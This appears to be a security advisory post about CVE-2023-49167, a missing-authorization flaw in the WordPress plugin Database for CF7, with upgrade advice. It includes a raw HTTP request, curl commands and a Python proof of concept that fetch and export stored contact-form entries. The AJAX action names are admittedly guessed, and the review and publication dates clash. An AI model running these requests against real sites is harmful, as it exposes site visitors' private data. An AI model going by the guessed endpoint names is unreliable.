Last Reviewed: June 2024
What Is CVE-2023-49167?

CVE-2023-49167 is a security flaw called Missing Authorization in the WordPress plugin “Database for CF7” made by Code4Life. This bug lets attackers bypass access controls and potentially reach or modify contact form data without permission.
If you’re using Database for CF7, from unknown versions up to 1.2.4, you should read on and update immediately.
What’s Database for CF7?
Database for CF7 (by Code4Life) is a plugin that saves submissions from the popular Contact Form 7 plugin into the WordPress database, making browsing and downloads easier for site owners.
Where’s The Problem?
This plugin has incorrectly configured security levels around access to stored form data. Due to lack of authorization checks, any logged-in user (or even unauthenticated, in some cases) can:
Bypass what the site admin intended
Usually, only admins should view sensitive data that users submit. But with this flaw, it’s wide open.
How Does The Exploit Work?
An attacker can craft a simple request to the plugin's endpoints, which manage data submissions, without needing special privileges. Here’s what a basic attack could look like.
Step 1: Find The Endpoint
For many such plugins, all AJAX actions are routed via /wp-admin/admin-ajax.php.
Step 2: Send A Data Fetch Request
If the plugin action (let’s say cf7db_get_data) does not check if the user is allowed, you can make a POST request:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded
action=cf7db_get_data&form_id=1
If the endpoint is vulnerable, it will return all stored form entries for Contact Form 7 form with ID 1, even if the person sending the request doesn’t have admin access.
A practical cURL command would look like
curl -d "action=cf7db_get_data&form_id=1" https://victim.com/wp-admin/admin-ajax.php
Step 3: Download Everything
You can also download all CSV submissions, if available — again by calling the export AJAX action, for example:
curl -d "action=cf7db_export_csv&form_id=1" https://victim.com/wp-admin/admin-ajax.php
Here’s a minimal script to test if your site is vulnerable
# PoC for CVE-2023-49167 - Read CF7 DB entries without authorization
import requests
site = "https://victim.com";
data = {
"action": "cf7db_get_data",
"form_id": "1"
}
resp = requests.post(f"{site}/wp-admin/admin-ajax.php", data=data)
print("Status code:", resp.status_code)
print("Response:")
print(resp.text)
Note: Replace form_id as needed. If data comes out, your site is vulnerable!
How To Fix
Upgrade Database for CF7 to the latest (see plugin page). The developer patched this issue after public disclosure. Patches add proper authorization checks.
If you can’t upgrade, disable the plugin immediately to safeguard your users’ data.
References
- NVD - CVE-2023-49167 Entry
- WordPress Plugin Page – Database for CF7
- VulDB - CVE-2023-49167
- Official Patch Notes
Summary Table
| Vulnerability | CVE-2023-49167 |
|-------------------|------------------------------------------------|
| Affected Plugin | Database for CF7 (by Code4Life) |
| Affected Versions | Up to 1.2.4 |
| Issue | Missing Authorization / Access Control |
| Exploit | Any user can pull or export form submissions |
| Patch Available | Yes (Upgrade required) |
Conclusion
CVE-2023-49167 is dangerous because it exposes private messages and details left by users. Always check your plugins for recent updates, and keep access controls strong. Update Database for CF7 to stop attackers from snooping on your contact forms!
For more technical details, see the NVD entry.
*Stay safe!*
*This rundown is exclusive to your security briefing. If you suspect your site is compromised, rotate admin credentials and notify users promptly.*
Timeline
Published on: 12/09/2024 13:15:34 UTC